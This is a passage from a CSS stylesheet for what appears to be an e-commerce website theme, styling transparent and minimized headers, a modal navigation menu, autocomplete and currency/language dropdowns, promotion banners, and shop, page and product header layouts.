  .display-nav.header-top-style-6.header-transparent .site-header .menu-logo .logo img,
  .display-nav.header-top-style-2.header-transparent .site-header .menu-logo .logo img {
    opacity: 0.2;
  }
  .display-nav.header-top-style-7.header-transparent .site-header .menu-logo .logo img.logo-sticky,
  .display-nav.header-top-style-6.header-transparent .site-header .menu-logo .logo img.logo-sticky,
  .display-nav.header-top-style-2.header-transparent .site-header .menu-logo .logo img.logo-sticky {
    opacity: 0;
  }
  .display-nav.header-top-style-7.header-transparent .site-header .menu-item-search,
  .display-nav.header-top-style-6.header-transparent .site-header .menu-item-search,
  .display-nav.header-top-style-2.header-transparent .site-header .menu-item-search,
  .display-nav.header-top-style-7.header-transparent .site-header .menu-item-shop,
  .display-nav.header-top-style-6.header-transparent .site-header .menu-item-shop,
  .display-nav.header-top-style-2.header-transparent .site-header .menu-item-shop,
  .display-nav.header-top-style-7.header-transparent .site-header .menu-item-cart,
  .display-nav.header-top-style-6.header-transparent .site-header .menu-item-cart,
  .display-nav.header-top-style-2.header-transparent .site-header .menu-item-cart,
  .display-nav.header-top-style-7.header-transparent .site-header .menu-item-account,
  .display-nav.header-top-style-6.header-transparent .site-header .menu-item-account,
  .display-nav.header-top-style-2.header-transparent .site-header .menu-item-account {
    opacity: 0.2;
  }
  .display-nav.header-top-style-7.header-transparent.header-text-dark .site-header .menu-logo .logo img,
  .display-nav.header-top-style-6.header-transparent.header-text-dark .site-header .menu-logo .logo img,
  .display-nav.header-top-style-2.header-transparent.header-text-dark .site-header .menu-logo .logo img {
    opacity: 1;
  }
  .display-nav.header-top-style-7.header-transparent.header-text-dark .site-header .menu-item-search,
  .display-nav.header-top-style-6.header-transparent.header-text-dark .site-header .menu-item-search,
  .display-nav.header-top-style-2.header-transparent.header-text-dark .site-header .menu-item-search,
  .display-nav.header-top-style-7.header-transparent.header-text-dark .site-header .menu-item-shop,
  .display-nav.header-top-style-6.header-transparent.header-text-dark .site-header .menu-item-shop,
  .display-nav.header-top-style-2.header-transparent.header-text-dark .site-header .menu-item-shop,
  .display-nav.header-top-style-7.header-transparent.header-text-dark .site-header .menu-item-cart,
  .display-nav.header-top-style-6.header-transparent.header-text-dark .site-header .menu-item-cart,
  .display-nav.header-top-style-2.header-transparent.header-text-dark .site-header .menu-item-cart,
  .display-nav.header-top-style-7.header-transparent.header-text-dark .site-header .menu-item-account,
  .display-nav.header-top-style-6.header-transparent.header-text-dark .site-header .menu-item-account,
  .display-nav.header-top-style-2.header-transparent.header-text-dark .site-header .menu-item-account {
    opacity: 1;
  }
  .display-nav.header-top-style-5 .site {
    background-color: #fff;
  }
  .display-nav.header-top-style-5 .site-header {
    background-color: transparent;
    border-color: transparent;
    transition-delay: 0.7s;
  }
  .display-nav.header-top-style-5 .site-header .menu-extra .item-menu-nav {
    z-index: 9999;
    position: relative;
  }
  .display-nav.header-top-style-5 .site-header .menu-logo .logo {
    pointer-events: none;
    cursor: default;
  }
  .display-nav.header-top-style-5 .site-header .menu-logo .logo img {
    opacity: 0.2;
  }
  .display-nav.header-top-style-5 .site-header.minimized {
    border-color: rgba(0, 0, 0, 0.2);
  }
  .display-nav.header-top-style-5 .site-header.minimized .navbars-icon .navbars-line {
    background-color: #fff;
  }
  .display-nav.header-top-style-5 .site-header.minimized .navbars-icon .navbars-line:before {
    background-color: #fff;
  }
  .display-nav.header-top-style-5 .site-header.minimized .navbars-icon .navbars-line:after {
    background-color: #fff;
  }
  .display-nav.header-top-style-5 .site-header .navbars-icon .navbars-line {
    background-color: #fff;
  }
  .display-nav.header-top-style-5 .site-header .navbars-icon .navbars-line:before {
    background-color: #fff;
  }
  .display-nav.header-top-style-5 .site-header .navbars-icon .navbars-line:after {
    background-color: #fff;
  }
  .display-nav.header-top-style-5.header-transparent .site {
    background-color: transparent;
  }
  .display-nav.header-top-style-5.header-transparent .site-header .menu-logo .logo img {
    opacity: 0.2;
  }
  .display-nav.header-top-style-5.header-transparent .site-header .menu-logo .logo img.logo-sticky {
    opacity: 0;
  }
  .display-nav.header-top-style-5.header-transparent.header-text-dark .site-header .menu-logo .logo img {
    opacity: 1;
  }
  .display-nav.header-top-style-5.header-transparent.header-text-dark .site-header .menu-logo .logo img.logo-sticky {
    opacity: 0;
  }
  .display-nav.header-top-style-7 .navbars-icon {
    height: 22px;
    top: -1px;
  }
  .display-nav.header-top-style-2 .site-header .header-main .menu-extra .menu-item-search .search-form .search-field {
    background-color: transparent;
    border-color: transparent;
  }
  .display-nav.header-top-style-2 .site-header .header-main .menu-extra .menu-item-search .search-form .search-field.minimized {
    border-color: rgba(0, 0, 0, 0.2);
  }
  .display-nav.has-leftbar .main-nav {
    padding-left: 300px;
  }
  .display-nav .mr-container-fluid .modal-header {
    left: 80px;
  }
  .display-nav .modal-content {
    background-color: transparent;
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    padding-top: 50px;
  }
  .display-nav .modal-content .menu {
    text-align: center;
    margin: 0;
    padding: 0;
  }
  .display-nav .modal-content .menu li:nth-child(15) {
    transition-delay: 2.15s;
  }
  .display-nav .modal-content .menu li:nth-child(14) {
    transition-delay: 2.05s;
  }
  .display-nav .modal-content .menu li:nth-child(13) {
    transition-delay: 1.95s;
  }
  .display-nav .modal-content .menu li:nth-child(12) {
    transition-delay: 1.85s;
  }
  .display-nav .modal-content .menu li:nth-child(11) {
    transition-delay: 1.75s;
  }
  .display-nav .modal-content .menu li:nth-child(10) {
    transition-delay: 1.65s;
  }
  .display-nav .modal-content .menu li:nth-child(9) {
    transition-delay: 1.55s;
  }
  .display-nav .modal-content .menu li:nth-child(8) {
    transition-delay: 1.45s;
  }
  .display-nav .modal-content .menu li:nth-child(7) {
    transition-delay: 1.35s;
  }
  .display-nav .modal-content .menu li:nth-child(6) {
    transition-delay: 1.25s;
  }
  .display-nav .modal-content .menu li:nth-child(5) {
    transition-delay: 1.15s;
  }
  .display-nav .modal-content .menu li:nth-child(4) {
    transition-delay: 1.05s;
  }
  .display-nav .modal-content .menu li:nth-child(3) {
    transition-delay: 0.95s;
  }
  .display-nav .modal-content .menu li:nth-child(2) {
    transition-delay: 0.85s;
  }
  .display-nav .modal-content .menu li:nth-child(1) {
    transition-delay: 0.75s;
  }
  .display-nav .modal-content .menu li {
    padding: 15px 0;
    margin-bottom: 0;
    list-style: none;
    opacity: 1;
    transform: none;
    transition: transform 0.35s ease-out, opacity 0.35s ease-out;
  }
  .display-nav .modal-content .menu li.extra-menu-item {
    display: none;
  }
  .display-nav .modal-content .menu li > a {
    font-size: 24px;
    color: #666;
    font-weight: 600;
    line-height: 1;
    transition: 0.65s;
  }
  .display-nav .modal-content .menu li > a:hover,
  .display-nav .modal-content .menu li > a:focus {
    text-decoration: none;
  }
  .display-nav .modal-content .menu li > a:hover {
    color: #fff;
  }
  .display-nav .modal-content .menu li .sub-menu {
    margin: 0;
    padding: 20px 0 0 0;
    width: 100%;
    display: none;
    position: relative;
  }
  .display-nav .modal-content .menu li .sub-menu li {
    display: inline-block;
    padding: 0 15px;
    position: static;
    transition: 0.5s;
  }
  .display-nav .modal-content .menu li .sub-menu li a {
    font-size: 14px;
  }
  .display-nav .modal-content .menu li .sub-menu li .sub-menu {
    position: absolute;
    bottom: -100%;
    left: 0;
    padding: 0;
    display: block !important;
    opacity: 0;
    height: auto;
    z-index: -9999;
  }
  .display-nav .modal-content .menu li .sub-menu li.menu-item-has-children:hover {
    padding-bottom: 40px;
  }
  .display-nav .modal-content .menu li .sub-menu li.menu-item-has-children:hover .sub-menu {
    opacity: 1;
    bottom: 0;
    z-index: 99;
  }
  .display-nav .navbars-icon .navbars-line {
    transform: rotate(225deg);
    background-color: #fff;
  }
  .display-nav .navbars-icon .navbars-line:before {
    opacity: 0;
    top: 0;
    transform: rotate(0);
    transition: 0.1s;
    background-color: #fff;
  }
  .display-nav .navbars-icon .navbars-line:after {
    bottom: 0;
    transform: rotate(270deg);
    transform-origin: center center;
    background-color: #fff;
  }
  .show-dropdown-product-cat .select2-container--default .select2-dropdown {
    min-width: 172px;
  }
  .show-dropdown-product-cat .select2-container--default .select2-dropdown .select2-search__field {
    border-color: #ccc;
  }
  .show-dropdown-product-cat .select2-container--default .select2-results {
    border-top: transparent;
    border-color: #ccc;
    max-height: 400px;
    overflow-y: scroll;
    min-width: 172px;
  }
  .show-dropdown-product-cat .select2-container--default .select2-results .select2-results__option {
    color: #000;
    text-transform: none;
    font-size: 13px;
    padding: 5px 0;
  }
  .show-dropdown-product-cat.header-top-style-8 .select2-container--default .select2-dropdown {
    min-width: 140px;
  }
  .show-dropdown-product-cat.header-top-style-8 .select2-container--default .select2-results {
    min-width: 140px;
  }
  .select2-search--dropdown {
    border: 1px solid #ccc;
  }
  .ui-helper-hidden-accessible {
    display: none;
  }
  .ui-autocomplete-loading {
    background-size: 16px;
    background: url(img/loading.gif) no-repeat 175px center;
  }
  .ui-autocomplete {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    float: left;
    display: none;
    min-width: 160px;
    max-height: 400px;
    overflow-y: auto;
    margin: 0;
    padding: 0;
    list-style: none;
    background-color: #fff;
    border: 1px solid #ccc;
    border-top: none;
    border-bottom: none;
  }
  .ui-autocomplete .ui-menu-item {
    transition: 0.3s;
    padding: 10px 15px;
    overflow: hidden;
    border-bottom: 1px solid #ccc;
    margin-bottom: 0;
  }
  .ui-autocomplete .ui-menu-item:hover a {
    color: #990000;
  }
  .ui-autocomplete .ui-menu-item a {
    display: block;
    font-weight: 600;
    font-size: 13px;
    color: #000;
  }
  .ui-autocomplete .ui-menu-item a:hover {
    text-decoration: none;
  }
  .ui-autocomplete .ui-menu-item img {
    float: right;
    margin-left: 5px;
    width: 50px;
    height: auto;
  }
  .ui-autocomplete .ui-menu-item .product-title {
    padding-bottom: 3px;
    padding-top: 5px;
    display: block;
  }
  .ui-autocomplete .ui-menu-item .star-rating {
    float: none;
    font-size: 12px;
    display: none;
  }
  .ui-autocomplete .ui-menu-item .product-price {
    font-weight: 400;
    color: #999;
  }
  .ui-autocomplete .ui-menu-item .product-price ins {
    text-decoration: none;
  }
  .ui-autocomplete .ui-menu-item > a.ui-corner-all {
    display: block;
    padding: 3px 20px;
    clear: both;
    font-weight: normal;
    line-height: 18px;
    color: #555555;
    white-space: nowrap;
  }
  .ui-autocomplete .ui-menu-item > a.ui-corner-all:hover,
  .ui-autocomplete .ui-menu-item > a.ui-corner-all.ui-state-hover,
  .ui-autocomplete .ui-menu-item > a.ui-corner-all.ui-state-active {
    cursor: pointer;
    text-decoration: none;
    background-color: #fff;
    background-image: none;
  }
  .ui-autocomplete .ui-menu-item > a.ui-corner-all .highlight {
    font-weight: 700;
  }
  .mr-col-md-5 {
    width: 20%;
    float: left;
    padding-left: 15px;
    padding-right: 15px;
  }
  .topbar {
    border-bottom: 1px solid #e1e1e1;
    font-size: 13px;
    color: #000;
    padding: 17px 0;
    background-color: #fff;
  }
  .topbar a {
    color: #000;
  }
  .topbar a:hover {
    color: #999;
  }
  .topbar [class^="ion-"],
  .topbar [class*="ion-"] {
    font-size: 16px;
    padding-right: 10px;
  }
  .topbar .widget {
    float: left;
    margin-bottom: 0;
    line-height: 1;
    padding: 0 20px;
    position: relative;
  }
  .topbar .widget:after {
    background-color: #e7e7e7;
    width: 2px;
    height: 14px;
    content: "";
    position: absolute;
    right: 0;
    top: 2px;
  }
  .topbar .topbar-left .widget:last-child {
    padding-right: 0;
  }
  .topbar .topbar-left .widget:last-child:after {
    display: none;
  }
  .topbar .topbar-left .widget:first-child {
    padding-left: 0;
  }
  .topbar .topbar-right .widget {
    float: right;
  }
  .topbar .topbar-right .widget:first-child {
    padding-right: 0;
  }
  .topbar .topbar-right .widget:first-child:after {
    display: none;
  }
  .topbar #lang_sel > ul {
    height: 17px;
    margin-top: 3px !important;
  }
  .topbar #lang_sel > ul > li {
    margin-bottom: 0;
    height: 17px;
  }
  .topbar #lang_sel > ul > li a,
  .topbar #lang_sel > ul > li a:visited {
    color: #000;
    font-family: Poppins, Arial, sans-serif;
    text-transform: none;
    padding-right: 20px;
  }
  .topbar #lang_sel > ul > li a:hover,
  .topbar #lang_sel > ul > li a:visited:hover {
    color: #999;
  }
  .topbar #lang_sel > ul > li a:hover:after,
  .topbar #lang_sel > ul > li a:visited:hover:after {
    color: #999;
  }
  .topbar #lang_sel > ul > li > a:after {
    content: "\f3d0";
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    color: #000;
  }
  .topbar #lang_sel > ul > li ul {
    width: 100%;
    border-top: 16px solid transparent;
    border-bottom: 1px solid #e7e7e7;
    min-width: 120px;
    left: -5px;
  }
  .topbar #lang_sel > ul > li ul li {
    border-left: 1px solid #e7e7e7;
    border-right: 1px solid #e7e7e7;
    padding: 5px 7px !important;
    margin-bottom: 0;
    background-color: #fff;
  }
  .topbar .widget-woocommerce-currency-switcher {
    padding-left: 0;
  }
  .topbar .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form {
    width: auto;
    max-width: inherit;
  }
  .topbar .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-option-icon {
    color: #000;
    text-transform: none;
    font-family: Poppins, Arial, sans-serif;
  }
  .topbar .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-option-icon:hover {
    color: #999;
  }
  .topbar .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-option-icon:hover.wSelect-selected:after {
    color: #999;
  }
  .topbar .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-option-icon.wSelect-selected {
    padding-left: 0 !important;
    padding-right: 20px;
    line-height: 1;
    margin-top: 2px;
  }
  .topbar .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-option-icon.wSelect-selected:after {
    content: "\f3d0";
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    color: #000;
    top: 1px;
  }
  .topbar .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-theme-classic.wSelect {
    height: 17px;
    margin-top: 0;
    width: 100% !important;
  }
  .topbar .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-theme-classic.wSelect .wSelect-options-holder {
    border-radius: 0;
    border-top: 18px solid transparent;
    width: auto !important;
    min-width: 110% !important;
    left: -10px;
    display: block !important;
    top: 150%;
    transition: top 0.35s;
    transform: scale(0);
  }
  .topbar .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-theme-classic.wSelect .wSelect-options-holder .wSelect-options {
    border: 1px solid #e7e7e7;
    border-top: none;
    height: auto !important;
    background-color: #fff;
    padding-top: 10px;
  }
  .topbar .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-theme-classic.wSelect .wSelect-options-holder .wSelect-options .wSelect-option {
    padding: 5px 10px;
  }
  .topbar .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-theme-classic.wSelect .wSelect-options-holder .wSelect-options .wSelect-option:last-child {
    padding-bottom: 12px;
  }
  .topbar .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-theme-classic.wSelect:hover .wSelect-options-holder {
    top: 100%;
    transform: scale(1);
  }
  .topbar .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-option-icon {
    background-image: none !important;
  }
  .topbar-dark .topbar {
    border-bottom: none;
    background-color: #2d2d2d;
    color: #fff;
  }
  .topbar-dark .topbar a {
    color: #fff;
  }
  .topbar-dark .topbar a:hover {
    color: #999;
  }
  .topbar-dark .topbar .widget:after {
    background-color: #4f4f4f;
  }
  .topbar-dark .topbar #lang_sel > ul > li {
    color: #fff;
  }
  .topbar-dark .topbar #lang_sel > ul > li a,
  .topbar-dark .topbar #lang_sel > ul > li a:visited {
    color: #fff;
  }
  .topbar-dark .topbar #lang_sel > ul > li a:hover,
  .topbar-dark .topbar #lang_sel > ul > li a:visited:hover {
    color: #999;
  }
  .topbar-dark .topbar #lang_sel > ul > li a:hover:after,
  .topbar-dark .topbar #lang_sel > ul > li a:visited:hover:after {
    color: #999;
  }
  .topbar-dark .topbar #lang_sel > ul > li li a {
    color: #000;
  }
  .topbar-dark .topbar #lang_sel > ul > li > a:after {
    color: #fff;
  }
  .topbar-dark .topbar .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-option-icon {
    color: #000;
  }
  .topbar-dark .topbar .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-option-icon.wSelect-selected {
    color: #fff;
  }
  .topbar-dark .topbar .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-option-icon.wSelect-selected:after {
    color: #fff;
  }
  .topbar-dark .topbar .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-option-icon.wSelect-selected:hover {
    color: #999;
  }
  .topbar-dark .topbar .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-option-icon.wSelect-selected:hover:after {
    color: #999;
  }
  .page-template-template-home-boxed-content.header-transparent .site-header {
    top: 58px;
  }
  .page-template-template-home-boxed-content.header-transparent.admin-bar .site-header {
    top: 90px;
  }
  .mr-loader {
    position: fixed;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background-color: #fff;
    z-index: 99999;
  }
  .mr-loader .preloader {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    width: 100px;
  }
  .mr-loader .preloader:before {
    content: '';
    display: block;
    padding-top: 100%;
  }
  .mr-loader .circular {
    animation: rotate 2s linear infinite;
    height: 100%;
    transform-origin: center center;
    width: 100%;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
  }
  .mr-loader .path {
    stroke-dasharray: 1, 200;
    stroke-dashoffset: 0;
    animation: dash 1.5s ease-in-out infinite, pre-loader-color 6s ease-in-out infinite;
    stroke-linecap: round;
  }
  .top-promotion .promotion-content {
    color: #fff;
    font-size: 14px;
    padding: 25px 0;
    position: relative;
  }
  .top-promotion .promotion-content .close {
    font-size: 14px;
    color: #fff;
    font-weight: 400;
    text-transform: uppercase;
    background-color: rgba(0, 0, 0, 0.5);
    padding: 8px 13px;
    opacity: 1;
    text-shadow: none;
    overflow: hidden;
    position: absolute;
    top: 0;
    right: 0;
  }
  .top-promotion .promotion-content .close span {
    display: block;
    float: left;
  }
  .top-promotion .promotion-content .close i {
    display: block;
    font-size: 20px;
    padding-left: 10px;
    line-height: 1;
    height: 18px;
    margin-top: -4px;
    float: left;
  }
  .top-promotion .promotion-content p {
    margin-bottom: 0;
  }
  .top-promotion .promotion-content .percent {
    font-size: 60px;
    display: block;
    padding-top: 8px;
  }
  .top-promotion .promotion-content .discount-percent {
    font-size: 60px;
    padding-top: 8px;
    display: block;
    line-height: 1;
    font-family: Prata, "Times New Roman", serif;
  }
  .top-promotion .promotion-content .discount-text {
    color: #ff9999;
  }
  .top-promotion .promotion-content .promo-left {
    width: 70%;
    float: left;
    text-align: right;
    padding-left: 0;
    padding-right: 15px;
  }
  .top-promotion .promotion-content .promo-left h2 {
    margin-top: 0;
    line-height: 1;
  }
  .top-promotion .promotion-content .promo-right {
    width: 30%;
    float: right;
    text-align: left;
    padding-right: 0;
    padding-left: 15px;
  }
  .top-promotion .promotion-content .promotion-content-2 .discount-percent {
    display: inline-block;
    color: #990000;
    font-size: 36px;
    padding-right: 10px;
  }
  .top-promotion .promotion-content .promotion-content-2 .discount-text {
    display: inline-block;
    font-family: Prata, "Times New Roman", serif;
    font-size: 36px;
    color: #999;
  }
  .top-promotion .promotion-content .promotion-content-2 .link {
    background-color: #990000;
    color: #fff;
    text-transform: uppercase;
    font-size: 16px;
    font-weight: 600;
    padding: 0 30px;
    line-height: 36px;
    height: 36px;
    display: inline-block;
    border-radius: 3px;
  }
  .top-promotion .promotion-content .promotion-content-2 .link i {
    padding-left: 8px;
  }
  .top-promotion .promotion-content .promotion-content-2 .promotion-counter {
    text-align: left;
    padding-left: 0;
  }
  .top-promotion .promotion-content .promotion-content-2 .promotion-counter .flip-clock-wrapper {
    text-align: left;
  }
  .top-promotion .promotion-content .promotion-content-2 .promotion-title {
    font-weight: 600;
    margin-bottom: 8px;
  }
  .site-banner {
    color: #000;
    padding: 110px 0;
    background-color: #fff;
    margin: 0;
    border: none;
    border-top: 1px solid #d6d6d6;
    background-position: center center;
  }
  .site-banner.parallax {
    background-attachment: fixed;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    display: block;
    position: relative;
  }
  .site-banner h1 {
    color: #000;
    font-size: 48px;
    font-weight: 600;
    margin: 0;
    line-height: 1;
    font-family: Poppins, Arial, sans-serif;
    position: relative;
    z-index: 10;
  }
  .site-banner .breadcrumbs {
    color: #990000;
    margin-top: 25px;
    position: relative;
    z-index: 10;
  }
  .site-banner .breadcrumbs i {
    position: relative;
    color: #999;
    padding: 0 5px;
  }
  .site-banner .breadcrumbs a {
    color: #999;
    font-size: 14px;
  }
  .site-banner .breadcrumbs span br {
    display: none;
  }
  .header-left .site-banner {
    border: none;
  }
  .header-top-style-1 .site-banner,
  .header-top-style-9 .site-banner,
  .header-top-style-10 .site-banner {
    border: none;
  }
  .header-top-style-2 .site-banner {
    border: none;
  }
  .page-header-shop-layout-1 .site-content {
    padding-top: 0;
  }
  .page-header-shop-layout-1.post-no-page-header .site-content {
    padding-top: 75px;
  }
  .page-header-shop-layout-1 .shop-topbar + .site-content {
    padding-top: 75px;
  }
  .page-header-shop-layout-1.shop-gray-skin .site-content {
    padding-top: 100px;
  }
  .page-header-shop-layout-2 .site-banner {
    padding: 330px 0 235px;
    color: #fff;
    position: relative;
    border: none;
  }
  .page-header-shop-layout-2 .site-banner:before {
    position: absolute;
    top: 0;
    left: 0;
    content: "";
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
  }
  .page-header-shop-layout-2 .site-banner h1 {
    color: #fff;
  }
  .page-header-shop-layout-2 .site-banner .breadcrumbs {
    color: #fff;
    margin-top: 20px;
  }
  .page-header-shop-layout-2.header-top-style-2 .site-banner {
    padding: 140px 0 125px;
  }
  .page-header-shop-layout-2.header-top-style-8 .site-banner,
  .page-header-shop-layout-2.header-top-style-9 .site-banner,
  .page-header-shop-layout-2.header-top-style-10 .site-banner {
    padding: 235px 0;
  }
  .page-header-shop-layout-3 .site-banner {
    background-color: #dbdbdb;
    padding-bottom: 90px;
  }
  .page-header-shop-layout-3 .site-banner .breadcrumbs {
    margin-top: 0;
    margin-bottom: 20px;
  }
  .page-header-shop-layout-3 .site-banner h1 {
    font-size: 72px;
    font-weight: 700;
  }
  .page-header-shop-layout-3.shop-gray-skin .site-content {
    padding-top: 50px;
  }
  .page-header-shop-layout-3 .shop-topbar + .site-content {
    padding-top: 75px;
  }
  .page-header-shop-layout-4 .site-banner {
    text-align: left;
    background-color: #f1f1f1;
    padding: 70px 0;
  }
  .page-header-shop-layout-4 .site-banner .breadcrumbs {
    margin-top: 0;
  }
  .page-header-shop-layout-4 .site-banner h1 {
    display: none;
  }
  .page-header-shop-layout-4.sidebar-content.shop-full-width .site-banner .col-bread {
    padding-left: 100px;
  }
  .page-header-shop-layout-5 .site-header {
    border-bottom: 1px solid #d6d6d6;
  }
  .page-header-shop-layout-5 .site-banner {
    padding: 0;
    margin-bottom: 50px;
    border: none;
    background-color: transparent;
  }
  .page-header-shop-layout-5 .site-banner .breadcrumbs {
    margin-top: 0;
    margin-bottom: 55px;
  }
  .page-header-shop-layout-5 .site-banner .page-header-content {
    padding: 100px 30px 80px 90px;
    position: relative;
  }
  .page-header-shop-layout-5 .site-banner .page-header-content:before {
    position: absolute;
    top: 0;
    left: 0;
    content: "";
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
  }
  .page-header-shop-layout-5 .site-banner h1 {
    color: #fff;
    font-size: 36px;
  }
  .page-header-shop-layout-6 .site-banner {
    padding: 100px 0;
  }
  .page-header-shop-layout-6 .site-banner .desc {
    font-size: 18px;
    color: #999;
    margin-top: 20px;
  }
  .page-header-shop-layout-6 .site-content {
    padding-top: 0;
  }
  .page-header-shop-layout-6.post-no-page-header .site-content {
    padding-top: 75px;
  }
  .page-header-shop-layout-6 .shop-topbar + .site-content {
    padding-top: 75px;
  }
  .page-header-shop-layout-6.shop-gray-skin .site-content {
    padding-top: 100px;
  }
  .page-header-default-layout .site-banner {
    padding: 150px 0 130px;
  }
  .page-header-default-layout .site-banner .breadcrumbs {
    color: #000;
  }
  .page-header-default-layout .site-banner .breadcrumbs i {
    padding: 0 2px;
  }
  .page-header-default-layout .site-banner .breadcrumbs i:before {
    content: "/";
    font-family: Poppins, Arial, sans-serif;
  }
  .page-header-default-layout .site-content {
    padding-top: 0;
  }
  .page-header-default-layout.post-no-page-header .site-content {
    padding-top: 100px;
  }
  .page-header-default-layout.post-no-page-header.page-template-template-full-width .site-content {
    padding-top: 0;
  }
  .page-header-page-layout-7 .site-banner {
    padding: 150px 0 120px;
  }
  .page-header-page-layout-7 .site-banner .breadcrumbs {
    color: #000;
    margin-top: 20px;
  }
  .page-header-page-layout-7.header-transparent .site-banner {
    padding-top: 200px;
  }
  .page-header-page-layout-7 .site-content {
    padding-top: 0;
  }
  .page-header-page-layout-7.post-no-page-header .site-content {
    padding-top: 75px;
  }
  .page-header-page-layout-7.post-no-page-header.page-template-template-full-width .site-content {
    padding-top: 0;
  }
  .page-header-page-layout-8 .site-banner {
    background-color: #f0f0f0;
    text-align: left;
    padding: 130px 0 125px;
  }
  .page-header-page-layout-8 .site-banner .breadcrumbs {
    color: #000;
    margin-top: 5px;
  }
  .page-header-page-layout-8.header-transparent .site-banner {
    padding-top: 200px;
  }
  .page-header-page-layout-8 .site-content {
    padding-top: 0;
  }
  .page-header-page-layout-9 .site-banner {
    padding: 140px 0 135px;
  }
  .page-header-page-layout-9 .site-banner .breadcrumbs {
    display: none;
  }
  .page-header-page-layout-9.header-transparent .site-banner {
    padding-top: 200px;
  }
  .page-header-page-layout-9 .site-content {
    padding-top: 0;
  }
  .page-header-page-layout-9.post-no-page-header .site-content {
    padding-top: 75px;
  }
  .page-header-page-layout-9.post-no-page-header.page-template-template-full-width .site-content {
    padding-top: 0;
  }
  .page-header-page-layout-10 .site-banner {
    padding: 120px 0 115px;
    background-color: #f2f2f2;
  }
  .page-header-page-layout-10 .site-banner h1 {
    text-indent: -9999px;
    font-size: 0;
  }
  .page-header-page-layout-10 .site-banner .breadcrumbs {
    color: #000;
    margin-top: 0;
  }
  .page-header-page-layout-10.header-transparent .site-banner {
    padding-top: 200px;
  }
  .page-header-page-layout-10 .site-content {
    padding-top: 0;
  }
  .page-header-page-layout-11 .site-banner {
    padding: 140px 0 115px;
    text-align: left;
  }
  .page-header-page-layout-11 .site-banner .page-header-content {
    margin-left: -30px;
  }
  .page-header-page-layout-11 .site-banner h1 {
    text-indent: -9999px;
    font-size: 0;
  }
  .page-header-page-layout-11 .site-banner .breadcrumbs {
    color: #000;
    margin-top: 0;
  }
  .page-header-page-layout-11 .site-banner .breadcrumbs i {
    padding: 0 2px;
  }
  .page-header-page-layout-11 .site-banner .breadcrumbs i:before {
    content: "/";
    font-family: Poppins, Arial, sans-serif;
  }
  .page-header-page-layout-11.header-transparent .site-banner {
    padding-top: 200px;
  }
  .page-header-page-layout-11 .site-content {
    padding-top: 0;
  }
  .page-header-page-layout-11.post-no-page-header .site-content {
    padding-top: 75px;
  }
  .page-header-page-layout-11.post-no-page-header.page-template-template-full-width .site-content {
    padding-top: 0;
  }
  .page-header-page-has-background .site-banner {
    position: relative;
    margin-bottom: 75px;
  }
  .page-header-page-has-background .site-banner:before {
    position: absolute;
    top: 0;
    left: 0;
    content: "";
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
  }
  .page-header-page-has-background .site-banner h1,
  .page-header-page-has-background .site-banner .breadcrumbs {
    color: #fff;
  }
  .page-header-page-has-background .site-banner h1 a,
  .page-header-page-has-background .site-banner .breadcrumbs a {
    color: #fff;
  }
  .product-page-layout-1 .site-content {
    padding-top: 100px;
  }
  .page-header-product-layout-1 .site-banner,
  .page-header-product-layout-2 .site-banner {
    padding: 105px 0 100px;
    text-align: left;
  }
  .page-header-product-layout-1 .site-banner .breadcrumbs,
  .page-header-product-layout-2 .site-banner .breadcrumbs {
    margin-top: 20px;
  }
  .page-header-product-layout-1 .site-content,
  .page-header-product-layout-2 .site-content {
    padding-top: 0;
  }
  .page-header-product-layout-3 .site-banner {
    padding: 330px 0 235px;
    color: #fff;
    position: relative;
    border: none;
  }
  .page-header-product-layout-3 .site-banner:before {
    position: absolute;
    top: 0;
    left: 0;
    content: "";
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
  }
  .page-header-product-layout-3 .site-banner h1 {
    color: #fff;
    margin-bottom: 15px;
  }
  .page-header-product-layout-3 .site-banner .breadcrumbs {
    color: #fff;
    margin-top: 0;
  }
  .page-header-product-layout-3 .site-content {
    padding-top: 95px;
  }
  .page-header-product-layout-4 .site-banner {
    padding: 75px 0 70px;
    text-align: left;
    background-color: #f1f1f1;
  }
  .page-header-product-layout-4 .site-banner h1 {
    text-indent: -9999px;
    font-size: 0;
  }
  .page-header-product-layout-4 .site-banner .breadcrumbs {
    margin-top: 0;
  }
  .page-header-product-layout-4 .site-content {
    padding-top: 90px;
  }
  .product-page-layout-4.page-header-product-layout-1 .site-banner,
  .product-page-layout-4.page-header-product-layout-2 .site-banner {
    border-bottom: 1px solid #d6d6d6;
  }
